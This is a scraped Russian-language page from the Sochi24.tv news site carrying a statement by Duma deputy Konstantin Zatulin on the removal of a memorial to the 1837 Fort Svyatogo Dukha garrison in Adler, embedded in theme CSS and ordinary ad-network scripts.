.tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv &#8212; все новости города</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-01-12T15:10:55+03:00">12 января, 2021</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>В Адлерском районе города Сочи в начале лета был установлен, а затем временно снят Памятный знак, посвященный гарнизону форта Святого Духа 1837 года – укреплению российской Черноморской береговой линии, ставшему предтечей современного Адлера.</p><p>Должен признать, что по известным причинам, установка памятника прошла мимо моего внимания. Как, впрочем, и многих других сочинцев, озабоченных в начале летнего курортного сезона совсем другими проблемами. Инициаторы – адлерские депутаты Городского Собрания – торопились осуществить свой замысел, который, конечно, носил вполне объяснимый и сугубо патриотический, краеведческий характер. <br /> Но, как иногда бывает, «что-то пошло не так». Устроители, как теперь выясняется,  проигнорировали мнение Топонимической комиссии, возразившей против установки Памятного знака на месте, где форта никогда не было. В публичных комментариях «по поводу» скромный памятник  форту превратился в «Монумент подвигу русских солдат в Кавказской войне». И реакция со стороны пусть немногочисленных, но активных представителей черкесской общины Сочи не замедлила последовать. Не хочу цитировать  ставшие мне теперь известными очень субъективные и эмоциональные возражения, которые, как водится, стали немедленно тиражироваться.</p><p>Памятник был снят, что, в свою очередь, вызвало поток субъективных и эмоциональных возражений (и соображений)  с другой стороны. <br /> Прежде всего, прошу всех успокоиться. Нет сомнений ни в подвигах русских солдат, ни в мужестве кавказских народов. Нет сомнений в том, что память военных поселений – Святого Духа, Александрии, Даховского, Навагинского и др., – положивших начало городу Сочи  может и должна быть увековечена, как и память убыхских и шапсугских аулов, закрепившаяся в Сочинской топонимике. Нет ни повода, ни основания проводить аналогии между Россией и США, черкесами и американскими неграми.</p><p>Лично меня такие сравнения оскорбляют. Уверен, что памятник форту Святого Духа будет установлен в надлежащем месте, со всем уважением к нашим историческим предкам – русским и черкесам. Именно это и было целью Администрации нашего города, которая не вправе игнорировать попытки столкнуть и разделить его население. 12 июля 2020 г.                                                                                                           </p><p>Константин Затулин,  депутат Государственной Думы России от Сочинского округа.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay"